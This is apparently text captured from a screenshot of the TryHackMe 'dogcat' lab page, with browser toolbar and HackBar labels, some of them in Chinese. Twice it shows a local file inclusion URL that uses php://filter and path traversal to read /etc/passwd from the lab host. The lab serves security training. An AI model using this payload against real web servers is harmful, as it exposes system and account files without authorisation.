 10.10.190.151/?view=php://filter/convert.base64-encode/resource=./cat/../../../../../etc/passwd&ext
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL http://10.10.190.151/?view=php://filter/convert.base64-encode/resource=./cat/../../../../../etc/passwd&ext
Split URL
Execute